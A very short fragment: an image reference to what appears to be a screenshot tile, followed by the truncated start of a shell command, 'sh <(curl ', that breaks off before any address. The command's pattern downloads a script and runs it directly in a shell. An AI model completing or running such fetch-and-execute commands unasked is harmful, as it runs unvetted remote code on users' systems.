
sh <(curl 